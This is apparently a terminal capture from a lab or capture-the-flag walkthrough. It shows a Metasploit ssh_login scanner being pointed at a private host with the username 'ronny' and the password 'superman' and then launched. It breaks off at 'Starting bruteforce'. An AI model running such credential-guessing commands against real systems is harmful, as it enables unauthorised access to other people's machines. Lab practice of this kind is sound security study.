 root@mr: /home/mr × root@mr: /home/mr × mr@mr: ~ ×
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.1.183
rhosts ⇒ 192.168.1.183
msf6 auxiliary(scanner/ssh/ssh_login) > set username ronny
username ⇒ ronny
msf6 auxiliary(scanner/ssh/ssh_login) > set password superman
password ⇒ superman
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.1.183:22 - Starting bruteforce